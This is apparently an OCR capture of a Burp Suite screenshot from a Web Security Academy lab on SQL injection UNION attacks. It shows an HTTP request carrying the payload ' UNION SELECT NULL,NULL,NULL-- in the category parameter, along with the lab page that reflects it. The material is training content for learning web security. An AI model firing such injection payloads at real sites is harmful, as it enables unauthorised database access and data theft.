 Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL--+ HTTP/2
2 Host: 0afc0002034ea61e83ffc88b00ae0060.web-security-academy.net
3 Cookie: session=fZPptnPZR6B17Dr1eNP4RYMx8XdG8SAa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afc0002034ea61e83ffc88b00ae0060.web-security-academy.net
/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
WebSecurity
Academy
SQL injection UNION
attack, finding a column
containing text
LAB Not solved
Back to lab home
Make the database retrieve the
string: 'DLLtlC'
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL,NULL--
Refine your search: